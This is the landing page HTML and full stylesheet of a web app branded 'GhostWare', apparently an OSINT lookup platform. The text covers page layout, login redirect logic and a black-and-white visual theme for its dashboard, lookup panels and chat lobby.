
==== index.html @ 484aac19 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>GhostWare — Advanced OSINT Platform</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="./css/style.css" />
<link rel="icon" href="./assets/reaper.svg" />
<style>
.landing-page {
  min-height: 100vh;
  background: linear-gradient(135deg, #000000 0%, #0a0a0a 100%);
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 40px 20px;
}

.landing-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}

.landing-logo .reaper {
  width: 40px;
  height: 40px;
}

.landing-logo .brand-name {
  font-size: 20px;
}

.landing-login-btn {
  position: absolute;
  top: 30px;
  right: 30px;
  background: var(--panel-2);
  color: var(--txt);
  padding: 8px 16px;
  border: 1px solid var(--line);
  border-radius: 6px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s ease;
}

.landing-login-btn:hover {
  background: var(--panel);
  transform: translateY(-1px);
}

.landing-content {
  max-width: 800px;
  margin: 0 auto;
}

.landing-title {
  font-size: 48px;
  font-weight: 800;
  color: var(--txt);
  margin: 0 0 16px 0;
  letter-spacing: -1px;
}

.landing-title .accent {
  color: var(--txt-dim);
}

.landing-subtitle {
  font-size: 18px;
  color: var(--txt-dim);
  margin: 0 0 40px 0;
  line-height: 1.4;
}

.landing-cta {
  background: var(--panel-2);
  color: var(--txt);
  padding: 14px 28px;
  border: 1px solid var(--line);
  border-radius: 8px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s ease;
  margin-bottom: 50px;
}

.landing-cta:hover {
  background: var(--panel);
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(255, 255, 255, 0.1);
}

.global-network {
  margin-top: 60px;
}

.world-map-img {
  width: 100%;
  max-width: 700px;
  height: auto;
  margin: 0 auto;
  display: block;
  border-radius: 12px;
  filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95);
}

@media (max-width: 768px) {
  .landing-title { font-size: 36px; }
  .landing-subtitle { font-size: 16px; }
  .landing-login-btn { top: 20px; right: 20px; }
}
</style>
</head>
<body>
<div id="grid"></div>
<div id="aura"></div>
<div id="glow"></div>

<div class="landing-page">
  <div class="landing-logo brand">
    <div class="reaper" data-reaper></div>
    <span class="brand-name shimmer">GHOST<span class="accent">WARE</span></span>
  </div>
  <button class="landing-login-btn" onclick="goToAuth()">Login</button>
  
  <div class="landing-content">
    <h1 class="landing-title">GHOSTWARE <span class="accent">Tool</span></h1>
    <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
    
    <button class="landing-cta" onclick="goToAuth()">Get Started</button>
    
    <div class="global-network">
      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
    </div>
  </div>
</div>

<!-- reaper logo injected -->
<script src="./js/logo.js"></script>
<script src="./js/effects.js"></script>
<script>
function goToAuth() {
  window.location.href = 'auth.html';
}

// Check if already logged in
if (window.GWAuth && window.GWAuth.session.get()) {
  window.location.href = 'dashboard.html';
}

window.GWWire();
</script>
</body>
</html>
---- css/style.css ----
/* ===================== GhostWare — Black & White Theme ===================== */
:root {
  --bg: #000000;
  --bg-soft: #060606;
  --panel: #0a0a0a;
  --panel-2: #101010;
  --line: rgba(255,255,255,0.10);
  --line-strong: rgba(255,255,255,0.22);
  --txt: #f4f4f4;
  --txt-dim: #8a8a8a;
  --txt-faint: #565656;
  --white: #ffffff;
  --glow: 235,235,235;           /* mouse glow shade (mutated by JS, white↔gray) */
  --glow-strength: 0.12;
  --mx: 50%;
  --my: 50%;
  --radius: 14px;
  --font: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --mono: 'JetBrains Mono', ui-monospace, 'SF Mono', Menlo, monospace;
}

* { margin: 0; padding: 0; box-sizing: border-box; }
html, body { height: 100%; }

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--txt);
  overflow-x: hidden;
  min-height: 100vh;
  position: relative;
  -webkit-font-smoothing: antialiased;
}

/* Mouse-following white/gray glow — big, soft, monochrome */
#glow {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  background:
    radial-gradient(620px circle at var(--mx) var(--my),
      rgba(var(--glow), var(--glow-strength)),
      rgba(var(--glow), calc(var(--glow-strength) * 0.35)) 34%,
      transparent 68%),
    radial-gradient(1100px circle at var(--mx) var(--my),
      rgba(255,255,255,0.045), transparent 72%);
  transition: background 0.12s linear;
  mix-blend-mode: screen;
}

/* Soft white/gray field that tracks the cursor (no color, no auto-cycle) */
#aura {
  position: fixed;
  inset: -10%;
  z-index: 0;
  pointer-events: none;
  background:
    radial-gradient(46% 46% at var(--mx) var(--my), rgba(255,255,255,0.06), transparent 72%),
    radial-gradient(60% 60% at var(--mx) var(--my), rgba(150,150,150,0.05), transparent 78%);
  filter: blur(30px);
  transition: background 0.18s linear;
}

/* Faint animated grid backdrop */
#grid {
  position: fixed;
  inset: -2px;
  z-index: 0;
  pointer-events: none;
  background-image:
    linear-gradient(rgba(255,255,255,0.028) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.028) 1px, transparent 1px);
  background-size: 46px 46px;
  mask-image: radial-gradient(120% 120% at 50% 40%, #000 40%, transparent 100%);
  animation: gridDrift 24s linear infinite;
}
@keyframes gridDrift { from { background-position: 0 0; } to { background-position: 46px 46px; } }

/* Mouse trail particles */
.spark {
  position: fixed;
  width: 6px; height: 6px;
  border-radius: 50%;
  pointer-events: none;
  z-index: 1;
  background: rgba(var(--glow), 0.9);
  box-shadow: 0 0 10px 2px rgba(var(--glow), 0.6);
  animation: sparkFade 0.7s ease-out forwards;
}
@keyframes sparkFade {
  from { opacity: 0.9; transform: scale(1); }
  to   { opacity: 0; transform: scale(0.2) translateY(-14px); }
}

/* ===================== Reaper logo ===================== */
.reaper {
  color: var(--white);
  filter: drop-shadow(0 0 14px rgba(var(--glow), 0.35));
  transition: transform 0.4s cubic-bezier(.2,.8,.2,1), filter 0.4s;
}
.reaper:hover { transform: translateY(-4px) rotate(-3deg); filter: drop-shadow(0 0 22px rgba(var(--glow), 0.6)); }
@keyframes floaty { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-8px); } }
.reaper.float { animation: floaty 5s ease-in-out infinite; }

.brand { display: flex; align-items: center; gap: 12px; user-select: none; }
.brand .reaper { width: 40px; height: 40px; }
.brand-name {
  font-weight: 800; letter-spacing: 1px; font-size: 20px;
  color: #ffffff;
}
.brand-name .accent {
  color: #8a8a8a;
  font-weight: 500;
}
/* Animated black↔gray shimmer for the GHOSTWARE wordmark */
.brand-name.shimmer {
  background: linear-gradient(90deg, #2a2a2a 0%, #d6d6d6 25%, #6a6a6a 50%, #d6d6d6 75%, #2a2a2a 100%);
  background-size: 300% 100%;
  -webkit-background-clip: text; background-clip: text;
  -webkit-text-fill-color: transparent; color: transparent;
  animation: brandShimmer 5s linear infinite;
}
.brand-name.shimmer .accent {
  -webkit-text-fill-color: transparent; color: transparent;
}
@keyframes brandShimmer {
  from { background-position: 0% 50%; }
  to   { background-position: 300% 50%; }
}

/* ===================== Login / Auth ===================== */
.auth-wrap {
  position: relative; z-index: 2;
  min-height: 100vh;
  display: grid; place-items: center;
  padding: 24px;
}
.auth-card {
  width: 100%; max-width: 420px;
  background: linear-gradient(180deg, rgba(16,16,16,0.9), rgba(6,6,6,0.9));
  border: 1px solid var(--line);
  border-radius: 20px;
  padding: 38px 34px 30px;
  backdrop-filter: blur(14px);
  box-shadow: 0 30px 80px -30px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05);
  position: relative;
  overflow: hidden;
  animation: cardIn 0.7s cubic-bezier(.2,.9,.2,1);
}
@keyframes cardIn { from { opacity: 0; transform: translateY(24px) scale(0.98); } to { opacity: 1; transform: none; } }
/* moving light sweep on card border */
.auth-card::before {
  content: ""; position: absolute; inset: -1px; border-radius: 20px; padding: 1px;
  background: conic-gradient(from var(--sweep, 0deg), transparent 0 70%, rgba(255,255,255,0.5) 85%, transparent 100%);
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor; mask-composite: exclude;
  animation: sweep 6s linear infinite;
  pointer-events: none;
}
@keyframes sweep { to { --sweep: 360deg; } }

.auth-logo { display: grid; place-items: center; margin-bottom: 14px; }
.auth-logo .reaper { width: 76px; height: 76px; }

.auth-title { text-align: center; font-size: 24px; font-weight: 800; letter-spacing: 0.5px; }
.auth-sub { text-align: center; color: var(--txt-dim); font-size: 13px; margin: 6px 0 26px; }

.field { margin-bottom: 16px; position: relative; }
.field label { display: block; font-size: 11px; text-transform: uppercase; letter-spacing: 1.5px; color: var(--txt-faint); margin-bottom: 7px; }
.field input {
  width: 100%; background: #000; color: var(--txt);
  border: 1px solid var(--line); border-radius: 10px;
  padding: 13px 14px; font-size: 14px; font-family: var(--font);
  transition: border-color 0.25s, box-shadow 0.25s, background 0.25s;
}
.field input::placeholder { color: var(--txt-faint); }
.field input:focus {
  outline: none; border-color: var(--line-strong);
  box-shadow: 0 0 0 3px rgba(255,255,255,0.06), 0 0 22px -6px rgba(var(--glow),0.5);
  background: #050505;
}

.btn {
  width: 100%; cursor: pointer;
  border: 1px solid var(--line-strong);
  background: linear-gradient(180deg, #e0e0e0, #b8b8b8);
  color: #000; font-weight: 700; font-size: 14px; letter-spacing: 0.4px;
  padding: 13px; border-radius: 10px;
  transition: transform 0.15s, box-shadow 0.3s, filter 0.2s;
  position: relative; overflow: hidden;
}
.btn:hover { box-shadow: 0 0 26px -4px rgba(var(--glow), 0.6); filter: brightness(1.05); }
.btn:active { transform: scale(0.97); }
.btn.ghost {
  background: transparent; color: var(--txt); border: 1px solid var(--line);
}
.btn.ghost:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }

.auth-links { display: flex; justify-content: space-between; margin-top: 18px; font-size: 12.5px; }
.auth-links a { color: var(--txt-dim); text-decoration: none; cursor: pointer; transition: color 0.2s; }
.auth-links a:hover { color: var(--white); text-shadow: 0 0 12px rgba(var(--glow),0.6); }

.msg { font-size: 12.5px; margin-top: 14px; min-height: 16px; text-align: center; transition: color .2s; }
.msg.err { color: #ff6b6b; }
.msg.ok { color: #7dffa0; }

/* auth view switching */
.view { display: none; animation: fadeSlide 0.4s ease; }
.view.active { display: block; }
@keyframes fadeSlide { from { opacity: 0; transform: translateX(12px); } to { opacity: 1; transform: none; } }

/* ===================== Captcha ===================== */
.captcha-box {
  border: 1px solid var(--line); border-radius: 12px; padding: 16px;
  background: #050505; margin-bottom: 8px;
}
.captcha-head { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; }
.captcha-head span { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--txt-faint); }
.captcha-refresh { cursor: pointer; color: var(--txt-dim); font-size: 12px; background: none; border: none; transition: color .2s, transform .3s; }
.captcha-refresh:hover { color: #fff; transform: rotate(180deg); }
.captcha-code {
  font-family: var(--mono); font-size: 30px; font-weight: 700; letter-spacing: 10px;
  text-align: center; padding: 12px 0; user-select: none;
  background: repeating-linear-gradient(45deg, #fff, #fff 2px, #b9b9b9 2px, #b9b9b9 4px);
  -webkit-background-clip: text; background-clip: text; color: transparent;
  text-shadow: 0 2px 10px rgba(255,255,255,0.15);
  position: relative; transform: skewX(-6deg);
}
.captcha-strike { position: absolute; left: 6%; right: 6%; top: 50%; height: 1px; background: rgba(255,255,255,0.35); }

/* ===================== Dashboard ===================== */
.app { position: relative; z-index: 2; display: flex; min-height: 100vh; }

.sidebar {
  width: 240px; flex-shrink: 0;
  border-right: 1px solid var(--line);
  background: linear-gradient(180deg, rgba(8,8,8,0.9), rgba(0,0,0,0.9));
  backdrop-filter: blur(8px);
  padding: 22px 16px; display: flex; flex-direction: column; gap: 6px;
  position: sticky; top: 0; height: 100vh; overflow-y: auto;
}
.sidebar .brand { margin-bottom: 22px; padding: 0 6px; }
.nav-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin: 16px 8px 6px; }
.nav-item {
  display: flex; align-items: center; gap: 11px;
  padding: 10px 12px; border-radius: 9px; cursor: pointer;
  color: var(--txt-dim); font-size: 13.5px; font-weight: 500;
  transition: background 0.2s, color 0.2s, transform 0.15s;
  border: 1px solid transparent;
}
.nav-item .ic { width: 16px; text-align: center; opacity: 0.8; }
.nav-item:hover { background: rgba(255,255,255,0.05); color: var(--white); transform: translateX(3px); }
.nav-item.active { background: rgba(255,255,255,0.08); color: var(--white); border-color: var(--line); }
.nav-item.danger:hover { color: #ff6b6b; }
.sidebar-foot { margin-top: auto; }

/* sidebar profile widget (avatar + name, above Sign Out) */
.side-profile {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 10px; margin-bottom: 6px;
  border: 1px solid var(--line); border-radius: 10px; cursor: pointer;
  background: rgba(255,255,255,0.02); transition: background .2s, border-color .2s;
}
.side-profile:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); }
.side-pfp {
  width: 32px; height: 32px; border-radius: 8px; flex-shrink: 0;
  background: linear-gradient(135deg, #fff, #6a6a6a); background-size: cover; background-position: center;
  color: #000; display: grid; place-items: center; font-weight: 800; font-size: 14px;
}
.side-pfp.has-img { color: transparent; }
.side-meta { min-width: 0; }
.side-name {
  font-size: 13.5px; font-weight: 600; color: var(--txt);
  white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
}

/* download-app button */
#downloadApp {
  border: 1px solid var(--line-strong);
  background: rgba(255,255,255,0.04);
  color: var(--txt); margin-bottom: 6px; justify-content: center;
}
#downloadApp:hover { background: rgba(255,255,255,0.10); color: #fff; transform: none; box-shadow: 0 0 18px -6px rgba(255,255,255,0.4); }
#downloadApp .ic { opacity: 1; }

.main { flex: 1; padding: 34px 40px; overflow-x: hidden; }
.topbar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 30px; }
.welcome { font-size: 26px; font-weight: 300; font-style: italic; }
.welcome b { font-style: normal; font-weight: 800; }
.subtle { color: var(--txt-dim); font-size: 13px; margin-top: 4px; }
.credit-pill {
  border: 1px solid var(--line); border-radius: 999px; padding: 8px 16px;
  font-family: var(--mono); font-size: 13px; display: flex; gap: 8px; align-items: center;
  background: #060606;
}
.credit-pill b { color: #fff; }

.grid-cards { display: grid; grid-template-columns: repeat(4, 1fr); gap: 16px; margin-bottom: 22px; }
.card {
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  border: 1px solid var(--line); border-radius: var(--radius);
  padding: 18px 18px 20px; position: relative; overflow: hidden;
  transition: transform 0.3s cubic-bezier(.2,.8,.2,1), border-color 0.3s, box-shadow 0.3s;
  animation: cardIn 0.6s backwards;
}
.card:hover { transform: translateY(-4px); border-color: var(--line-strong); box-shadow: 0 20px 40px -24px rgba(0,0,0,0.9), 0 0 30px -10px rgba(var(--glow),0.4); }
.card::after { /* shine follows mouse via delegated var on body */
  content: ""; position: absolute; inset: 0; opacity: 0;
  background: radial-gradient(180px circle at var(--mx) var(--my), rgba(var(--glow),0.10), transparent 60%);
  transition: opacity 0.3s; pointer-events: none;
}
.card:hover::after { opacity: 1; }
.card-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 12px; display: flex; justify-content: space-between; }
.card-val { font-size: 34px; font-weight: 800; letter-spacing: -1px; }
.card-val.mono { font-family: var(--mono); font-size: 27px; }
.card-note { font-size: 11.5px; color: var(--txt-dim); margin-top: 6px; }

.grid-2 { display: grid; grid-template-columns: 1.7fr 1fr; gap: 16px; }
.panel {
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  border: 1px solid var(--line); border-radius: var(--radius); padding: 20px;
  animation: cardIn 0.7s backwards;
}
.panel-head { display: flex; justify-content: space-between; align-items: center; margin-bottom: 16px; }
.panel-head h3 { font-size: 11px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); font-weight: 600; }
.panel-head a { font-size: 12px; color: var(--txt-dim); cursor: pointer; text-decoration: none; }
.panel-head a:hover { color: #fff; }

.search-row { display: flex; gap: 10px; margin-bottom: 14px; }
.search-row input {
  flex: 1; background: #000; border: 1px solid var(--line); color: #fff;
  padding: 11px 14px; border-radius: 9px; font-family: var(--font); font-size: 13.5px;
}
.search-row input:focus { outline: none; border-color: var(--line-strong); }

.empty { text-align: center; color: var(--txt-faint); font-size: 13px; padding: 40px 0; }
.result-item {
  display: flex; justify-content: space-between; align-items: center;
  padding: 12px 14px; border: 1px solid var(--line); border-radius: 9px; margin-bottom: 8px;
  background: #050505; font-size: 13px; animation: fadeSlide 0.35s;
}
.result-item .tag { font-family: var(--mono); color: var(--txt-dim); font-size: 11px; }

.bars { display: flex; align-items: flex-end; gap: 6px; height: 130px; padding-top: 10px; }
.bar { flex: 1; background: linear-gradient(180deg, #fff, #6a6a6a); border-radius: 4px 4px 0 0; opacity: 0.85; transition: height 1s cubic-bezier(.2,.9,.2,1); }

.big-num { font-size: 40px; font-weight: 800; letter-spacing: -1px; }
.progress { height: 6px; background: #1a1a1a; border-radius: 999px; margin: 14px 0; overflow: hidden; }
.progress > i { display: block; height: 100%; background: linear-gradient(90deg, #fff, #888); border-radius: 999px; animation: fill 1.4s ease; }
@keyframes fill { from { width: 0; } }

.foot { text-align: center; color: var(--txt-faint); font-size: 11px; margin-top: 34px; padding-top: 20px; border-top: 1px solid var(--line); }

/* toast */
#toast {
  position: fixed; bottom: 26px; left: 50%; transform: translateX(-50%) translateY(30px);
  background: #fff; color: #000; padding: 12px 20px; border-radius: 10px; font-size: 13px; font-weight: 600;
  z-index: 50; opacity: 0; transition: opacity .3s, transform .3s; box-shadow: 0 10px 40px rgba(0,0,0,0.6);
}
#toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }

/* sound toggle */
.sound-toggle {
  background: #0a0a0a; border: 1px solid var(--line); color: var(--txt);
  width: 40px; height: 40px; border-radius: 10px; cursor: pointer;
  display: grid; place-items: center; transition: color .2s, border-color .2s, box-shadow .2s;
}
.sound-toggle svg { display: block; }
/* login page: float it top-right (dashboard keeps it inline in the topbar) */
body > .sound-toggle { position: fixed; top: 18px; right: 20px; z-index: 40; }
.sound-toggle:hover { color: #fff; border-color: var(--line-strong); box-shadow: 0 0 18px -4px rgba(255,255,255,0.4); }
.sound-toggle.muted { color: var(--txt-faint); }

@media (max-width: 900px) {
  .grid-cards { grid-template-columns: repeat(2, 1fr); }
  .grid-2 { grid-template-columns: 1fr; }
  .sidebar { position: fixed; left: -260px; z-index: 30; transition: left .3s; }
  .sidebar.open { left: 0; }
  .main { padding: 24px 18px; }
}

/* ===================== SPA views / lookup modules ===================== */
.page { display: none; animation: fadeSlide 0.4s ease; }
.page.active { display: block; }

.page-title { font-size: 26px; font-weight: 800; letter-spacing: -0.5px; display: flex; align-items: center; gap: 12px; }
.page-title .badge {
  font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint);
  border: 1px solid var(--line); border-radius: 999px; padding: 4px 10px; font-weight: 600;
}
.page-desc { color: var(--txt-dim); font-size: 13.5px; margin: 6px 0 24px; }

.lookup-form { display: flex; gap: 10px; margin-bottom: 20px; flex-wrap: wrap; }
.lookup-form input, .lookup-form select {
  flex: 1; min-width: 220px; background: #000; border: 1px solid var(--line); color: #fff;
  padding: 13px 15px; border-radius: 10px; font-family: var(--font); font-size: 14px;
  transition: border-color .2s, box-shadow .2s;
}
.lookup-form input:focus { outline: none; border-color: var(--line-strong); box-shadow: 0 0 0 3px rgba(255,255,255,0.05); }
.lookup-form .btn { width: auto; padding: 13px 26px; flex: 0 0 auto; }

.result-panel {
  border: 1px solid var(--line); border-radius: var(--radius);
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  overflow: hidden; animation: cardIn .5s;
}
.result-head {
  display: flex; align-items: center; gap: 12px; padding: 16px 20px;
  border-bottom: 1px solid var(--line); background: #050505;
}
.result-head .avatar {
  width: 42px; height: 42px; border-radius: 10px; flex-shrink: 0;
  background: linear-gradient(135deg, #fff, #777); color: #000;
  display: grid; place-items: center; font-weight: 800; font-size: 18px;
  background-size: cover; background-position: center;
}
.result-head .avatar.has-img { color: transparent; }
.result-actions { padding: 14px 20px 18px; border-top: 1px solid var(--line); }
.result-head h4 { font-size: 16px; }
.result-head .sub { font-size: 12px; color: var(--txt-dim); font-family: var(--mono); }
.result-head .status { margin-left: auto; font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: #7dffa0; }

.data-grid { display: grid; grid-template-columns: repeat(2, 1fr); }
.data-row {
  display: flex; justify-content: space-between; gap: 14px; padding: 13px 20px;
  border-bottom: 1px solid var(--line); border-right: 1px solid var(--line);
  font-size: 13.5px; animation: fadeSlide .35s backwards;
}
.data-row .k { color: var(--txt-faint); text-transform: uppercase; font-size: 10.5px; letter-spacing: 1.5px; }
.data-row .v { color: var(--txt); font-family: var(--mono); text-align: right; word-break: break-word; }
.data-row .v.good { color: #7dffa0; }
.data-row .v.bad { color: #ff6b6b; }
@media (max-width: 700px) { .data-grid { grid-template-columns: 1fr; } }

.loading { display: flex; align-items: center; gap: 10px; color: var(--txt-dim); font-size: 13px; padding: 30px 20px; }
.loading .dot {
  width: 8px; height: 8px; border-radius: 50%; background: #fff;
  animation: pulse 1s ease-in-out infinite;
}
.loading .dot:nth-child(2) { animation-delay: .15s; }
.loading .dot:nth-child(3) { animation-delay: .3s; }
@keyframes pulse { 0%,100% { opacity: .25; transform: scale(.8); } 50% { opacity: 1; transform: scale(1.2); } }

.chip-row { display: flex; flex-wrap: wrap; gap: 8px; padding: 14px 20px; }
.chip {
  font-size: 12px; padding: 6px 12px; border: 1px solid var(--line); border-radius: 999px;
  color: var(--txt-dim); background: #060606; font-family: var(--mono);
}
.chip.on { color: #fff; border-color: var(--line-strong); background: rgba(255,255,255,0.06); }
.chip.off { color: var(--txt-faint); opacity: .6; }

/* profile */
.profile-hero {
  display: flex; align-items: center; gap: 20px; padding: 26px;
  border: 1px solid var(--line); border-radius: var(--radius);
  background: linear-gradient(180deg, var(--panel-2), var(--panel)); margin-bottom: 18px;
}
.profile-hero .pfp {
  width: 84px; height: 84px; border-radius: 18px; flex-shrink: 0;
  background: linear-gradient(135deg, #fff, #6a6a6a); color: #000;
  display: grid; place-items: center; font-weight: 800; font-size: 34px;
  box-shadow: 0 0 30px -6px rgba(255,255,255,0.35);
}
.profile-hero h2 { font-size: 24px; }
.profile-hero .handle { color: var(--txt-dim); font-family: var(--mono); font-size: 13px; margin-top: 3px; }
.profile-edit { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.profile-edit .field { margin: 0; }
@media (max-width: 700px) { .profile-edit { grid-template-columns: 1fr; } }

.info-note {
  font-size: 12px; color: var(--txt-faint); margin-top: 16px;
  border-left: 2px solid var(--line-strong); padding-left: 12px;
}

/* ===================== Chat (real-time lobby) ===================== */
.chat-wrap {
  border: 1px solid var(--line); border-radius: var(--radius);
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  display: flex; flex-direction: column; height: calc(100vh - 240px); min-height: 380px;
  overflow: hidden;
}
.chat-status {
  display: flex; align-items: center; gap: 8px; padding: 12px 18px;
  border-bottom: 1px solid var(--line); font-size: 12px; color: var(--txt-dim);
  background: #050505;
}
.chat-status .dot-live {
  width: 8px; height: 8px; border-radius: 50%; background: var(--txt-faint);
  box-shadow: 0 0 0 0 rgba(255,255,255,0.4);
}
.chat-status.online .dot-live { background: #cfcfcf; animation: livePulse 2s ease-in-out infinite; }
@keyframes livePulse { 0%,100% { box-shadow: 0 0 0 0 rgba(255,255,255,0.35);} 50% { box-shadow: 0 0 0 6px rgba(255,255,255,0);} }
.chat-status .who { margin-left: auto; color: var(--txt-faint); font-family: var(--mono); }

.chat-log { flex: 1; overflow-y: auto; padding: 18px; display: flex; flex-direction: column; gap: 12px; }
.chat-msg { max-width: 76%; display: flex; flex-direction: column; gap: 3px; animation: fadeSlide .3s ease; }
.chat-msg .meta { font-size: 10.5px; color: var(--txt-faint); letter-spacing: .5px; }
.chat-msg .meta b { color: var(--txt-dim); font-weight: 600; }
.chat-msg .bubble {
  background: #101010; border: 1px solid var(--line); color: var(--txt);
  padding: 9px 13px; border-radius: 12px; font-size: 13.5px; line-height: 1.4; word-break: break-word;
}
.chat-msg.me { align-self: flex-end; align-items: flex-end; }
.chat-msg.me .bubble { background: linear-gradient(180deg, #f4f4f4, #d2d2d2); color: #000; border-color: var(--line-strong); }
.chat-sys { text-align: center; color: var(--txt-faint); font-size: 11.5px; font-style: italic; }

.chat-input { display: flex; gap: 10px; padding: 14px 16px; border-top: 1px solid var(--line); background: #050505; }
.chat-input input {
  flex: 1; background: #000; border: 1px solid var(--line); color: #fff;
  padding: 12px 15px; border-radius: 10px; font-family: var(--font); font-size: 14px;
}
.chat-input input:focus { outline: none; border-color: var(--line-strong); box-shadow: 0 0 0 3px rgba(255,255,255,0.05); }
.chat-input .btn { width: auto; padding: 12px 24px; flex: 0 0 auto; }

/* owner badge */
.owner-badge {
  display: inline-flex; align-items: center; gap: 4px;
  font-size: 9px; font-weight: 800; letter-spacing: 1px; text-transform: uppercase;
  color: #000; background: #fff;
  border: 1px solid #fff; border-radius: 999px;
  padding: 2px 7px; margin-left: 6px;
  vertical-align: middle;
}
.dev-badge {
  display: inline-flex; align-items: center; gap: 4px;
  font-size: 9px; font-weight: 800; letter-spacing: 1px; text-transform: uppercase;
  color: #fff; background: linear-gradient(135deg, #7c3aed, #4f46e5);
  border: 1px solid #7c3aed; border-radius: 999px;
  padding: 2px 7px; margin-left: 6px;
  vertical-align: middle;
}
.chat-msg .chat-owner { margin: 0 0 0 6px; padding: 1px 6px; font-size: 8px; background: #e8e8e8; }
.chat-msg .meta { display: flex; align-items: center; flex-wrap: wrap; }
.side-meta { display: flex; align-items: center; flex-wrap: wrap; gap: 6px; }

/* chat username button */
.chat-msg .user-name {
  background: none; border: none; padding: 0; margin: 0; font: inherit; color: var(--txt-dim); cursor: pointer;
  display: inline-flex; align-items: center;
}
.chat-msg .user-name:hover { color: #fff; text-decoration: underline; }
.chat-msg .user-name b { pointer-events: none; }

/* typing indicator */
.chat-typing {
  height: 0; overflow: hidden; opacity: 0;
  padding: 0 18px; color: var(--txt-dim); font-size: 12px; font-style: italic;
  transition: opacity .2s, height .2s, padding .2s;
}
.chat-typing.show { height: 22px; opacity: 1; padding: 2px 18px 6px; }
